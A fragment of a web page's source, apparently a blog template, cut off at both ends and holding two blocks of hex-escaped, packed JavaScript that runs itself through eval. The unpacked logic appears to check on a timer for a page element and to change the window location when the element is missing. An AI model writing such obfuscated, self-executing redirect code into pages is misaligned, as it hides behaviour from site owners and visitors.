1\x5b\x32\x4f\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x31\x4c\x2c\x31\x6b\x29\x7b\x59\x20\x31\x6b\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6b\x2c\x31\x6b\x2b\x61\x5b\x32\x6a\x5d\x29\x7d\x29\x3b\x4f\x20\x73\x3d\x61\x5b\x32\x6b\x5d\x3b\x4f\x20\x6f\x3d\x61\x5b\x32\x6c\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x64\x5d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x29\x7b\x32\x65\x28\x54\x28\x29\x7b\x56\x28\x21\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x48\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x47\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x48\x5b\x61\x5b\x32\x77\x5d\x5d\x3d\x54\x28\x29\x7b\x4f\x20\x31\x65\x3d\x31\x76\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x72\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x61\x5b\x32\x4a\x5d\x7d\x5c\x27\x2c\x33\x64\x2c\x33\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x6a\x7c\x34\x75\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x33\x4f\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x69\x7c\x33\x68\x7c\x33\x61\x7c\x33\x67\x7c\x33\x63\x7c\x33\x66\x7c\x33\x73\x7c\x33\x62\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x33\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x44\x7c\x33\x50\x7c\x34\x46\x7c\x35\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x78\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x79\x7c\x35\x42\x7c\x35\x47\x7c\x34\x35\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x44\x7c\x35\x41\x7c\x33\x35\x7c\x35\x45\x7c\x35\x46\x7c\x33\x64\x7c\x35\x43\x7c\x35\x6c\x7c\x35\x6a\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x68\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x37\x7c\x35\x39\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x47\x7c\x34\x54\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x69\x7c\x35\x61\x7c\x35\x62\x7c\x35\x38\x7c\x35\x35\x7c\x33\x36\x7c\x35\x63\x7c\x34\x30\x7c\x33\x39\x7c\x33\x37\x7c\x35\x64\x7c\x33\x33\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x33\x34\x7c\x33\x38\x7c\x35\x36\x7c\x35\x31\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x34\x38\x7c\x34\x37\x7c\x34\x31\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x33\x59\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x42\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x34\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x37\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x31\x7c\x76\x61\x72\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x38\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x33\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x35\x7c\x78\x32\x33\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x37\x32\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x62\x7c\x78\x32\x43\x7c\x78\x34\x39\x7c\x65\x6c\x73\x65\x7c\x78\x37\x36\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x64\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x32\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x61\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x31\x38\x39\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x37\x39\x37\x7c\x5f\x7c\x78\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x32\x38\x7c\x65\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x35\x7c\x36\x31\x7c\x78\x33\x33\x7c\x36\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x36\x33\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x36\x30\x7c\x36\x36\x7c\x36\x37\x7c\x37\x36\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x37\x37\x7c\x37\x38\x7c\x37\x34\x7c\x37\x33\x7c\x33\x30\x30\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x37\x30\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x67\x69\x7c\x37\x39\x7c\x78\x32\x36\x7c\x36\x35\x7c\x36\x39\x7c\x78\x34\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x32\x39\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x36\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x78\x32\x37\x7c\x36\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x35\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x39\x7c\x78\x33\x36\x7c\x78\x37\x41\x7c\x74\x68\x69\x73\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_E9eGyc);
  //]]>
</script>
<script>
//<![CDATA[

var _P0twUj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x70\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x70\x28\x63\x29\x7b\x33\x6f\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x34\x77\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x76\x28\x34\x75\x20\x34\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x6f\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\